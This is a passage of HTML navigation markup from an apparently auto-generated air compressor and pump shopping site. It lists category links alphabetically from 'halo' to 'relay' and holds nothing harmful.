	<li class="cat-item cat-item-3657"><a href="https://windcompressorpumps.com/category/halo/" >halo</a>
</li>
	<li class="cat-item cat-item-3270"><a href="https://windcompressorpumps.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-1796"><a href="https://windcompressorpumps.com/category/handheld/" >handheld</a>
</li>
	<li class="cat-item cat-item-372"><a href="https://windcompressorpumps.com/category/harbor/" >harbor</a>
</li>
	<li class="cat-item cat-item-4025"><a href="https://windcompressorpumps.com/category/hardcover/" >hardcover</a>
</li>
	<li class="cat-item cat-item-1852"><a href="https://windcompressorpumps.com/category/hawk/" >hawk</a>
</li>
	<li class="cat-item cat-item-4297"><a href="https://windcompressorpumps.com/category/head/" >head</a>
</li>
	<li class="cat-item cat-item-3360"><a href="https://windcompressorpumps.com/category/heat/" >heat</a>
</li>
	<li class="cat-item cat-item-1080"><a href="https://windcompressorpumps.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-2832"><a href="https://windcompressorpumps.com/category/helteko/" >helteko</a>
</li>
	<li class="cat-item cat-item-1986"><a href="https://windcompressorpumps.com/category/hiblow/" >hiblow</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://windcompressorpumps.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-2609"><a href="https://windcompressorpumps.com/category/highpressure/" >highpressure</a>
</li>
	<li class="cat-item cat-item-1173"><a href="https://windcompressorpumps.com/category/hill/" >hill</a>
</li>
	<li class="cat-item cat-item-843"><a href="https://windcompressorpumps.com/category/hitachi/" >hitachi</a>
</li>
	<li class="cat-item cat-item-2861"><a href="https://windcompressorpumps.com/category/hochdruck-elektrische/" >hochdruck-elektrische</a>
</li>
	<li class="cat-item cat-item-2199"><a href="https://windcompressorpumps.com/category/holden/" >holden</a>
</li>
	<li class="cat-item cat-item-2817"><a href="https://windcompressorpumps.com/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://windcompressorpumps.com/category/homemade/" >homemade</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://windcompressorpumps.com/category/honda/" >honda</a>
</li>
	<li class="cat-item cat-item-2094"><a href="https://windcompressorpumps.com/category/hookah/" >hookah</a>
</li>
	<li class="cat-item cat-item-1365"><a href="https://windcompressorpumps.com/category/horns/" >horns</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://windcompressorpumps.com/category/horsepower/" >horsepower</a>
</li>
	<li class="cat-item cat-item-4618"><a href="https://windcompressorpumps.com/category/hotdog/" >hotdog</a>
</li>
	<li class="cat-item cat-item-4962"><a href="https://windcompressorpumps.com/category/hoto/" >hoto</a>
</li>
	<li class="cat-item cat-item-2965"><a href="https://windcompressorpumps.com/category/household/" >household</a>
</li>
	<li class="cat-item cat-item-3278"><a href="https://windcompressorpumps.com/category/hpdmc/" >hpdmc</a>
</li>
	<li class="cat-item cat-item-315"><a href="https://windcompressorpumps.com/category/hs750001aj/" >hs750001aj</a>
</li>
	<li class="cat-item cat-item-4699"><a href="https://windcompressorpumps.com/category/hulk/" >hulk</a>
</li>
	<li class="cat-item cat-item-1908"><a href="https://windcompressorpumps.com/category/hummer/" >hummer</a>
</li>
	<li class="cat-item cat-item-331"><a href="https://windcompressorpumps.com/category/husky/" >husky</a>
</li>
	<li class="cat-item cat-item-3837"><a href="https://windcompressorpumps.com/category/husky-8g/" >husky-8g</a>
</li>
	<li class="cat-item cat-item-4510"><a href="https://windcompressorpumps.com/category/hvacrepairguy/" >hvacrepairguy</a>
</li>
	<li class="cat-item cat-item-1636"><a href="https://windcompressorpumps.com/category/hydraulic/" >hydraulic</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://windcompressorpumps.com/category/industrial/" >industrial</a>
</li>
	<li class="cat-item cat-item-3212"><a href="https://windcompressorpumps.com/category/inf-2/" >inf-2</a>
</li>
	<li class="cat-item cat-item-860"><a href="https://windcompressorpumps.com/category/infinity/" >infinity</a>
</li>
	<li class="cat-item cat-item-4713"><a href="https://windcompressorpumps.com/category/inflador/" >inflador</a>
</li>
	<li class="cat-item cat-item-3798"><a href="https://windcompressorpumps.com/category/inflatable/" >inflatable</a>
</li>
	<li class="cat-item cat-item-912"><a href="https://windcompressorpumps.com/category/inflate/" >inflate</a>
</li>
	<li class="cat-item cat-item-4749"><a href="https://windcompressorpumps.com/category/inflating/" >inflating</a>
</li>
	<li class="cat-item cat-item-4487"><a href="https://windcompressorpumps.com/category/ingco/" >ingco</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://windcompressorpumps.com/category/ingersoll/" >ingersoll</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://windcompressorpumps.com/category/ingersoll-rand/" >ingersoll-rand</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://windcompressorpumps.com/category/ingersollrand/" >ingersollrand</a>
</li>
	<li class="cat-item cat-item-1068"><a href="https://windcompressorpumps.com/category/ingresoll/" >ingresoll</a>
</li>
	<li class="cat-item cat-item-3740"><a href="https://windcompressorpumps.com/category/inlet/" >inlet</a>
</li>
	<li class="cat-item cat-item-555"><a href="https://windcompressorpumps.com/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-3493"><a href="https://windcompressorpumps.com/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-3387"><a href="https://windcompressorpumps.com/category/intake/" >intake</a>
</li>
	<li class="cat-item cat-item-2466"><a href="https://windcompressorpumps.com/category/intbuying/" >intbuying</a>
</li>
	<li class="cat-item cat-item-4937"><a href="https://windcompressorpumps.com/category/introducing/" >introducing</a>
</li>
	<li class="cat-item cat-item-3942"><a href="https://windcompressorpumps.com/category/introduction/" >introduction</a>
</li>
	<li class="cat-item cat-item-3909"><a href="https://windcompressorpumps.com/category/intsupermai/" >intsupermai</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://windcompressorpumps.com/category/invacare/" >invacare</a>
</li>
	<li class="cat-item cat-item-3954"><a href="https://windcompressorpumps.com/category/investigation/" >investigation</a>
</li>
	<li class="cat-item cat-item-1116"><a href="https://windcompressorpumps.com/category/ir-18002378/" >ir-18002378</a>
</li>
	<li class="cat-item cat-item-4693"><a href="https://windcompressorpumps.com/category/ironman/" >ironman</a>
</li>
	<li class="cat-item cat-item-3455"><a href="https://windcompressorpumps.com/category/ironmax/" >ironmax</a>
</li>
	<li class="cat-item cat-item-2044"><a href="https://windcompressorpumps.com/category/iwata/" >iwata</a>
</li>
	<li class="cat-item cat-item-2158"><a href="https://windcompressorpumps.com/category/jaguar/" >jaguar</a>
</li>
	<li class="cat-item cat-item-2091"><a href="https://windcompressorpumps.com/category/jc541/" >jc541</a>
</li>
	<li class="cat-item cat-item-1460"><a href="https://windcompressorpumps.com/category/jeep/" >jeep</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://windcompressorpumps.com/category/jenny/" >jenny</a>
</li>
	<li class="cat-item cat-item-4609"><a href="https://windcompressorpumps.com/category/jump/" >jump</a>
</li>
	<li class="cat-item cat-item-805"><a href="https://windcompressorpumps.com/category/jumpstart/" >jumpstart</a>
</li>
	<li class="cat-item cat-item-3457"><a href="https://windcompressorpumps.com/category/junk/" >junk</a>
</li>
	<li class="cat-item cat-item-632"><a href="https://windcompressorpumps.com/category/jupiter/" >jupiter</a>
</li>
	<li class="cat-item cat-item-2072"><a href="https://windcompressorpumps.com/category/k-0650/" >k-0650</a>
</li>
	<li class="cat-item cat-item-2048"><a href="https://windcompressorpumps.com/category/kaeser/" >kaeser</a>
</li>
	<li class="cat-item cat-item-4389"><a href="https://windcompressorpumps.com/category/kawasaki/" >kawasaki</a>
</li>
	<li class="cat-item cat-item-1324"><a href="https://windcompressorpumps.com/category/kbdp/" >kbdp</a>
</li>
	<li class="cat-item cat-item-4758"><a href="https://windcompressorpumps.com/category/keep/" >keep</a>
</li>
	<li class="cat-item cat-item-957"><a href="https://windcompressorpumps.com/category/keim/" >keim</a>
</li>
	<li class="cat-item cat-item-983"><a href="https://windcompressorpumps.com/category/kellog-american/" >kellog-american</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://windcompressorpumps.com/category/kellogg/" >kellogg</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://windcompressorpumps.com/category/kellogg-american/" >kellogg-american</a>
</li>
	<li class="cat-item cat-item-3003"><a href="https://windcompressorpumps.com/category/kensun/" >kensun</a>
</li>
	<li class="cat-item cat-item-3694"><a href="https://windcompressorpumps.com/category/kesilapan/" >kesilapan</a>
</li>
	<li class="cat-item cat-item-1634"><a href="https://windcompressorpumps.com/category/kind/" >kind</a>
</li>
	<li class="cat-item cat-item-4105"><a href="https://windcompressorpumps.com/category/kk-4835/" >kk-4835</a>
</li>
	<li class="cat-item cat-item-2475"><a href="https://windcompressorpumps.com/category/klimakompressor/" >klimakompressor</a>
</li>
	<li class="cat-item cat-item-4751"><a href="https://windcompressorpumps.com/category/klutch/" >klutch</a>
</li>
	<li class="cat-item cat-item-713"><a href="https://windcompressorpumps.com/category/kobalt/" >kobalt</a>
</li>
	<li class="cat-item cat-item-1061"><a href="https://windcompressorpumps.com/category/komag/" >komag</a>
</li>
	<li class="cat-item cat-item-1589"><a href="https://windcompressorpumps.com/category/kompressor/" >kompressor</a>
</li>
	<li class="cat-item cat-item-2683"><a href="https://windcompressorpumps.com/category/kwasyo/" >kwasyo</a>
</li>
	<li class="cat-item cat-item-907"><a href="https://windcompressorpumps.com/category/kwik/" >kwik</a>
</li>
	<li class="cat-item cat-item-4920"><a href="https://windcompressorpumps.com/category/lablt/" >lablt</a>
</li>
	<li class="cat-item cat-item-4964"><a href="https://windcompressorpumps.com/category/labwork/" >labwork</a>
</li>
	<li class="cat-item cat-item-3049"><a href="https://windcompressorpumps.com/category/lake/" >lake</a>
</li>
	<li class="cat-item cat-item-1292"><a href="https://windcompressorpumps.com/category/land/" >land</a>
</li>
	<li class="cat-item cat-item-1992"><a href="https://windcompressorpumps.com/category/landcruiser/" >landcruiser</a>
</li>
	<li class="cat-item cat-item-2028"><a href="https://windcompressorpumps.com/category/laser/" >laser</a>
</li>
	<li class="cat-item cat-item-4349"><a href="https://windcompressorpumps.com/category/lasfit/" >lasfit</a>
</li>
	<li class="cat-item cat-item-869"><a href="https://windcompressorpumps.com/category/late/" >late</a>
</li>
	<li class="cat-item cat-item-4266"><a href="https://windcompressorpumps.com/category/lazy/" >lazy</a>
</li>
	<li class="cat-item cat-item-3888"><a href="https://windcompressorpumps.com/category/left/" >left</a>
</li>
	<li class="cat-item cat-item-2511"><a href="https://windcompressorpumps.com/category/legacy/" >legacy</a>
</li>
	<li class="cat-item cat-item-364"><a href="https://windcompressorpumps.com/category/lego/" >lego</a>
</li>
	<li class="cat-item cat-item-3385"><a href="https://windcompressorpumps.com/category/leveling/" >leveling</a>
</li>
	<li class="cat-item cat-item-1854"><a href="https://windcompressorpumps.com/category/lexus/" >lexus</a>
</li>
	<li class="cat-item cat-item-811"><a href="https://windcompressorpumps.com/category/lift/" >lift</a>
</li>
	<li class="cat-item cat-item-1302"><a href="https://windcompressorpumps.com/category/lincoln/" >lincoln</a>
</li>
	<li class="cat-item cat-item-467"><a href="https://windcompressorpumps.com/category/linear/" >linear</a>
</li>
	<li class="cat-item cat-item-4687"><a href="https://windcompressorpumps.com/category/liquidation/" >liquidation</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://windcompressorpumps.com/category/lister/" >lister</a>
</li>
	<li class="cat-item cat-item-3556"><a href="https://windcompressorpumps.com/category/liter/" >liter</a>
</li>
	<li class="cat-item cat-item-3139"><a href="https://windcompressorpumps.com/category/lithium/" >lithium</a>
</li>
	<li class="cat-item cat-item-2425"><a href="https://windcompressorpumps.com/category/litre/" >litre</a>
</li>
	<li class="cat-item cat-item-4310"><a href="https://windcompressorpumps.com/category/locked/" >locked</a>
</li>
	<li class="cat-item cat-item-4497"><a href="https://windcompressorpumps.com/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-4885"><a href="https://windcompressorpumps.com/category/looking/" >looking</a>
</li>
	<li class="cat-item cat-item-3741"><a href="https://windcompressorpumps.com/category/lotus/" >lotus</a>
</li>
	<li class="cat-item cat-item-2061"><a href="https://windcompressorpumps.com/category/lpw8060t/" >lpw8060t</a>
</li>
	<li class="cat-item cat-item-1946"><a href="https://windcompressorpumps.com/category/lr023964/" >lr023964</a>
</li>
	<li class="cat-item cat-item-2637"><a href="https://windcompressorpumps.com/category/lr025111/" >lr025111</a>
</li>
	<li class="cat-item cat-item-2741"><a href="https://windcompressorpumps.com/category/lr045251/" >lr045251</a>
</li>
	<li class="cat-item cat-item-1728"><a href="https://windcompressorpumps.com/category/lr061663/" >lr061663</a>
</li>
	<li class="cat-item cat-item-4807"><a href="https://windcompressorpumps.com/category/lubed/" >lubed</a>
</li>
	<li class="cat-item cat-item-4766"><a href="https://windcompressorpumps.com/category/lubeworks/" >lubeworks</a>
</li>
	<li class="cat-item cat-item-1798"><a href="https://windcompressorpumps.com/category/luftfahrwerk/" >luftfahrwerk</a>
</li>
	<li class="cat-item cat-item-2678"><a href="https://windcompressorpumps.com/category/luftfeder/" >luftfeder</a>
</li>
	<li class="cat-item cat-item-1420"><a href="https://windcompressorpumps.com/category/luftfederung/" >luftfederung</a>
</li>
	<li class="cat-item cat-item-1395"><a href="https://windcompressorpumps.com/category/luftkompressor/" >luftkompressor</a>
</li>
	<li class="cat-item cat-item-1753"><a href="https://windcompressorpumps.com/category/luftversorgungsanlage/" >luftversorgungsanlage</a>
</li>
	<li class="cat-item cat-item-4044"><a href="https://windcompressorpumps.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-3470"><a href="https://windcompressorpumps.com/category/mains/" >mains</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://windcompressorpumps.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-3516"><a href="https://windcompressorpumps.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-394"><a href="https://windcompressorpumps.com/category/makita/" >makita</a>
</li>
	<li class="cat-item cat-item-2271"><a href="https://windcompressorpumps.com/category/manfiter/" >manfiter</a>
</li>
	<li class="cat-item cat-item-2952"><a href="https://windcompressorpumps.com/category/maypole/" >maypole</a>
</li>
	<li class="cat-item cat-item-2390"><a href="https://windcompressorpumps.com/category/mbuynow/" >mbuynow</a>
</li>
	<li class="cat-item cat-item-3998"><a href="https://windcompressorpumps.com/category/mcgraw/" >mcgraw</a>
</li>
	<li class="cat-item cat-item-2628"><a href="https://windcompressorpumps.com/category/meco/" >meco</a>
</li>
	<li class="cat-item cat-item-3120"><a href="https://windcompressorpumps.com/category/medical/" >medical</a>
</li>
	<li class="cat-item cat-item-4816"><a href="https://windcompressorpumps.com/category/medo/" >medo</a>
</li>
	<li class="cat-item cat-item-4903"><a href="https://windcompressorpumps.com/category/medonitto/" >medonitto</a>
</li>
	<li class="cat-item cat-item-1400"><a href="https://windcompressorpumps.com/category/mercedes/" >mercedes</a>
</li>
	<li class="cat-item cat-item-2270"><a href="https://windcompressorpumps.com/category/mercedes-benz/" >mercedes-benz</a>
</li>
	<li class="cat-item cat-item-4062"><a href="https://windcompressorpumps.com/category/metabo/" >metabo</a>
</li>
	<li class="cat-item cat-item-4402"><a href="https://windcompressorpumps.com/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://windcompressorpumps.com/category/mi-t-m/" >mi-t-m</a>
</li>
	<li class="cat-item cat-item-3289"><a href="https://windcompressorpumps.com/category/michelin/" >michelin</a>
</li>
	<li class="cat-item cat-item-2657"><a href="https://windcompressorpumps.com/category/mightypower/" >mightypower</a>
</li>
	<li class="cat-item cat-item-4533"><a href="https://windcompressorpumps.com/category/miiwaukee/" >miiwaukee</a>
</li>
	<li class="cat-item cat-item-1877"><a href="https://windcompressorpumps.com/category/milwaukee/" >milwaukee</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://windcompressorpumps.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-1652"><a href="https://windcompressorpumps.com/category/miniature/" >miniature</a>
</li>
	<li class="cat-item cat-item-4588"><a href="https://windcompressorpumps.com/category/mllwaukee/" >mllwaukee</a>
</li>
	<li class="cat-item cat-item-1076"><a href="https://windcompressorpumps.com/category/mo-2028/" >mo-2028</a>
</li>
	<li class="cat-item cat-item-3665"><a href="https://windcompressorpumps.com/category/mobile/" >mobile</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://windcompressorpumps.com/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-4144"><a href="https://windcompressorpumps.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-1687"><a href="https://windcompressorpumps.com/category/modified/" >modified</a>
</li>
	<li class="cat-item cat-item-1049"><a href="https://windcompressorpumps.com/category/modify/" >modify</a>
</li>
	<li class="cat-item cat-item-2400"><a href="https://windcompressorpumps.com/category/modifying/" >modifying</a>
</li>
	<li class="cat-item cat-item-3103"><a href="https://windcompressorpumps.com/category/moico/" >moico</a>
</li>
	<li class="cat-item cat-item-2597"><a href="https://windcompressorpumps.com/category/monoblock/" >monoblock</a>
</li>
	<li class="cat-item cat-item-4131"><a href="https://windcompressorpumps.com/category/monster/" >monster</a>
</li>
	<li class="cat-item cat-item-4035"><a href="https://windcompressorpumps.com/category/montgomery/" >montgomery</a>
</li>
	<li class="cat-item cat-item-4833"><a href="https://windcompressorpumps.com/category/mopar/" >mopar</a>
</li>
	<li class="cat-item cat-item-4520"><a href="https://windcompressorpumps.com/category/mordel/" >mordel</a>
</li>
	<li class="cat-item cat-item-1237"><a href="https://windcompressorpumps.com/category/morpower/" >morpower</a>
</li>
	<li class="cat-item cat-item-1709"><a href="https://windcompressorpumps.com/category/motopumps/" >motopumps</a>
</li>
	<li class="cat-item cat-item-3162"><a href="https://windcompressorpumps.com/category/motor/" >motor</a>
</li>
	<li class="cat-item cat-item-3171"><a href="https://windcompressorpumps.com/category/motorbike/" >motorbike</a>
</li>
	<li class="cat-item cat-item-3441"><a href="https://windcompressorpumps.com/category/motorcycle/" >motorcycle</a>
</li>
	<li class="cat-item cat-item-1447"><a href="https://windcompressorpumps.com/category/mounting/" >mounting</a>
</li>
	<li class="cat-item cat-item-4392"><a href="https://windcompressorpumps.com/category/moving/" >moving</a>
</li>
	<li class="cat-item cat-item-4124"><a href="https://windcompressorpumps.com/category/muchyixin/" >muchyixin</a>
</li>
	<li class="cat-item cat-item-3208"><a href="https://windcompressorpumps.com/category/multi/" >multi</a>
</li>
	<li class="cat-item cat-item-4633"><a href="https://windcompressorpumps.com/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-2436"><a href="https://windcompressorpumps.com/category/mute/" >mute</a>
</li>
	<li class="cat-item cat-item-4613"><a href="https://windcompressorpumps.com/category/nebo/" >nebo</a>
</li>
	<li class="cat-item cat-item-4208"><a href="https://windcompressorpumps.com/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-4222"><a href="https://windcompressorpumps.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-3051"><a href="https://windcompressorpumps.com/category/new-thomas/" >new-thomas</a>
</li>
	<li class="cat-item cat-item-3186"><a href="https://windcompressorpumps.com/category/newest/" >newest</a>
</li>
	<li class="cat-item cat-item-444"><a href="https://windcompressorpumps.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-3791"><a href="https://windcompressorpumps.com/category/nightmare/" >nightmare</a>
</li>
	<li class="cat-item cat-item-3520"><a href="https://windcompressorpumps.com/category/nissan/" >nissan</a>
</li>
	<li class="cat-item cat-item-2840"><a href="https://windcompressorpumps.com/category/nissens/" >nissens</a>
</li>
	<li class="cat-item cat-item-2925"><a href="https://windcompressorpumps.com/category/nitto/" >nitto</a>
</li>
	<li class="cat-item cat-item-4842"><a href="https://windcompressorpumps.com/category/noco/" >noco</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://windcompressorpumps.com/category/northstar/" >northstar</a>
</li>
	<li class="cat-item cat-item-2213"><a href="https://windcompressorpumps.com/category/oe-quality/" >oe-quality</a>
</li>
	<li class="cat-item cat-item-4896"><a href="https://windcompressorpumps.com/category/oe-spec/" >oe-spec</a>
</li>
	<li class="cat-item cat-item-4954"><a href="https://windcompressorpumps.com/category/oem15254590/" >oem15254590</a>
</li>
	<li class="cat-item cat-item-3177"><a href="https://windcompressorpumps.com/category/off-road/" >off-road</a>
</li>
	<li class="cat-item cat-item-660"><a href="https://windcompressorpumps.com/category/oil-free/" >oil-free</a>
</li>
	<li class="cat-item cat-item-2197"><a href="https://windcompressorpumps.com/category/oil-less/" >oil-less</a>
</li>
	<li class="cat-item cat-item-2798"><a href="https://windcompressorpumps.com/category/oil-water/" >oil-water</a>
</li>
	<li class="cat-item cat-item-1606"><a href="https://windcompressorpumps.com/category/oilless/" >oilless</a>
</li>
	<li class="cat-item cat-item-2324"><a href="https://windcompressorpumps.com/category/oldsmobile/" >oldsmobile</a>
</li>
	<li class="cat-item cat-item-1645"><a href="https://windcompressorpumps.com/category/omega/" >omega</a>
</li>
	<li class="cat-item cat-item-1299"><a href="https://windcompressorpumps.com/category/on-board/" >on-board</a>
</li>
	<li class="cat-item cat-item-3617"><a href="https://windcompressorpumps.com/category/onboard/" >onboard</a>
</li>
	<li class="cat-item cat-item-4935"><a href="https://windcompressorpumps.com/category/operate/" >operate</a>
</li>
	<li class="cat-item cat-item-3965"><a href="https://windcompressorpumps.com/category/operated/" >operated</a>
</li>
	<li class="cat-item cat-item-4427"><a href="https://windcompressorpumps.com/category/orcair/" >orcair</a>
</li>
	<li class="cat-item cat-item-1208"><a href="https://windcompressorpumps.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-4290"><a href="https://windcompressorpumps.com/category/other/" >other</a>
</li>
	<li class="cat-item cat-item-3935"><a href="https://windcompressorpumps.com/category/outdoor/" >outdoor</a>
</li>
	<li class="cat-item cat-item-1405"><a href="https://windcompressorpumps.com/category/overhaul/" >overhaul</a>
</li>
	<li class="cat-item cat-item-4150"><a href="https://windcompressorpumps.com/category/overlander/" >overlander</a>
</li>
	<li class="cat-item cat-item-1730"><a href="https://windcompressorpumps.com/category/paar/" >paar</a>
</li>
	<li class="cat-item cat-item-2803"><a href="https://windcompressorpumps.com/category/paintball/" >paintball</a>
</li>
	<li class="cat-item cat-item-1187"><a href="https://windcompressorpumps.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-4565"><a href="https://windcompressorpumps.com/category/pancake/" >pancake</a>
</li>
	<li class="cat-item cat-item-2789"><a href="https://windcompressorpumps.com/category/parkside/" >parkside</a>
</li>
	<li class="cat-item cat-item-2161"><a href="https://windcompressorpumps.com/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-2188"><a href="https://windcompressorpumps.com/category/passenger/" >passenger</a>
</li>
	<li class="cat-item cat-item-4786"><a href="https://windcompressorpumps.com/category/penta/" >penta</a>
</li>
	<li class="cat-item cat-item-2908"><a href="https://windcompressorpumps.com/category/performance/" >performance</a>
</li>
	<li class="cat-item cat-item-3947"><a href="https://windcompressorpumps.com/category/perlick/" >perlick</a>
</li>
	<li class="cat-item cat-item-2463"><a href="https://windcompressorpumps.com/category/permanent/" >permanent</a>
</li>
	<li class="cat-item cat-item-1333"><a href="https://windcompressorpumps.com/category/pewter/" >pewter</a>
</li>
	<li class="cat-item cat-item-3931"><a href="https://windcompressorpumps.com/category/pickup/" >pickup</a>
</li>
	<li class="cat-item cat-item-494"><a href="https://windcompressorpumps.com/category/piston/" >piston</a>
</li>
	<li class="cat-item cat-item-669"><a href="https://windcompressorpumps.com/category/pittsburg/" >pittsburg</a>
</li>
	<li class="cat-item cat-item-3666"><a href="https://windcompressorpumps.com/category/pneumatic/" >pneumatic</a>
</li>
	<li class="cat-item cat-item-855"><a href="https://windcompressorpumps.com/category/pneumotive/" >pneumotive</a>
</li>
	<li class="cat-item cat-item-3449"><a href="https://windcompressorpumps.com/category/pointzero/" >pointzero</a>
</li>
	<li class="cat-item cat-item-1989"><a href="https://windcompressorpumps.com/category/polar/" >polar</a>
</li>
	<li class="cat-item cat-item-3594"><a href="https://windcompressorpumps.com/category/pond/" >pond</a>
</li>
	<li class="cat-item cat-item-1441"><a href="https://windcompressorpumps.com/category/porsche/" >porsche</a>
</li>
	<li class="cat-item cat-item-3979"><a href="https://windcompressorpumps.com/category/porshe/" >porshe</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://windcompressorpumps.com/category/portable/" >portable</a>
</li>
	<li class="cat-item cat-item-848"><a href="https://windcompressorpumps.com/category/porter/" >porter</a>
</li>
	<li class="cat-item cat-item-759"><a href="https://windcompressorpumps.com/category/porter-cable/" >porter-cable</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://windcompressorpumps.com/category/positive/" >positive</a>
</li>
	<li class="cat-item cat-item-4674"><a href="https://windcompressorpumps.com/category/potable/" >potable</a>
</li>
	<li class="cat-item cat-item-613"><a href="https://windcompressorpumps.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-3565"><a href="https://windcompressorpumps.com/category/powered/" >powered</a>
</li>
	<li class="cat-item cat-item-732"><a href="https://windcompressorpumps.com/category/powerex/" >powerex</a>
</li>
	<li class="cat-item cat-item-916"><a href="https://windcompressorpumps.com/category/powerful/" >powerful</a>
</li>
	<li class="cat-item cat-item-900"><a href="https://windcompressorpumps.com/category/powermate/" >powermate</a>
</li>
	<li class="cat-item cat-item-3637"><a href="https://windcompressorpumps.com/category/praetex/" >praetex</a>
</li>
	<li class="cat-item cat-item-3735"><a href="https://windcompressorpumps.com/category/preenex/" >preenex</a>
</li>
	<li class="cat-item cat-item-3421"><a href="https://windcompressorpumps.com/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-3185"><a href="https://windcompressorpumps.com/category/preset/" >preset</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://windcompressorpumps.com/category/pressure/" >pressure</a>
</li>
	<li class="cat-item cat-item-3105"><a href="https://windcompressorpumps.com/category/prestacycle/" >prestacycle</a>
</li>
	<li class="cat-item cat-item-3156"><a href="https://windcompressorpumps.com/category/prime/" >prime</a>
</li>
	<li class="cat-item cat-item-3816"><a href="https://windcompressorpumps.com/category/printed/" >printed</a>
</li>
	<li class="cat-item cat-item-4928"><a href="https://windcompressorpumps.com/category/pro-force/" >pro-force</a>
</li>
	<li class="cat-item cat-item-3036"><a href="https://windcompressorpumps.com/category/product/" >product</a>
</li>
	<li class="cat-item cat-item-4323"><a href="https://windcompressorpumps.com/category/products/" >products</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://windcompressorpumps.com/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-3877"><a href="https://windcompressorpumps.com/category/promaker/" >promaker</a>
</li>
	<li class="cat-item cat-item-4205"><a href="https://windcompressorpumps.com/category/protable/" >protable</a>
</li>
	<li class="cat-item cat-item-3886"><a href="https://windcompressorpumps.com/category/prow/" >prow</a>
</li>
	<li class="cat-item cat-item-3984"><a href="https://windcompressorpumps.com/category/pulley/" >pulley</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://windcompressorpumps.com/category/puma/" >puma</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://windcompressorpumps.com/category/pump/" >pump</a>
</li>
	<li class="cat-item cat-item-557"><a href="https://windcompressorpumps.com/category/pumping/" >pumping</a>
</li>
	<li class="cat-item cat-item-4061"><a href="https://windcompressorpumps.com/category/pumpmotor/" >pumpmotor</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://windcompressorpumps.com/category/pumps/" >pumps</a>
</li>
	<li class="cat-item cat-item-4559"><a href="https://windcompressorpumps.com/category/pv02a/" >pv02a</a>
</li>
	<li class="cat-item cat-item-1171"><a href="https://windcompressorpumps.com/category/qts-3/" >qts-3</a>
</li>
	<li class="cat-item cat-item-2728"><a href="https://windcompressorpumps.com/category/qts-5/" >qts-5</a>
</li>
	<li class="cat-item cat-item-1335"><a href="https://windcompressorpumps.com/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-3850"><a href="https://windcompressorpumps.com/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-4201"><a href="https://windcompressorpumps.com/category/quiet/" >quiet</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://windcompressorpumps.com/category/quincy/" >quincy</a>
</li>
	<li class="cat-item cat-item-4738"><a href="https://windcompressorpumps.com/category/quipall/" >quipall</a>
</li>
	<li class="cat-item cat-item-3476"><a href="https://windcompressorpumps.com/category/rand/" >rand</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://windcompressorpumps.com/category/range/" >range</a>
</li>
	<li class="cat-item cat-item-3326"><a href="https://windcompressorpumps.com/category/raptor/" >raptor</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://windcompressorpumps.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-1407"><a href="https://windcompressorpumps.com/category/rear/" >rear</a>
</li>
	<li class="cat-item cat-item-4052"><a href="https://windcompressorpumps.com/category/reasons/" >reasons</a>
</li>
	<li class="cat-item cat-item-405"><a href="https://windcompressorpumps.com/category/rebuild/" >rebuild</a>
</li>
	<li class="cat-item cat-item-1843"><a href="https://windcompressorpumps.com/category/rebuilding/" >rebuilding</a>
</li>
	<li class="cat-item cat-item-2544"><a href="https://windcompressorpumps.com/category/rebuilt/" >rebuilt</a>
</li>
	<li class="cat-item cat-item-2424"><a href="https://windcompressorpumps.com/category/rechargeable/" >rechargeable</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://windcompressorpumps.com/category/reciprocating/" >reciprocating</a>
</li>
	<li class="cat-item cat-item-4741"><a href="https://windcompressorpumps.com/category/refrigerating/" >refrigerating</a>
</li>
	<li class="cat-item cat-item-2034"><a href="https://windcompressorpumps.com/category/relay/" >relay</a>
</li>
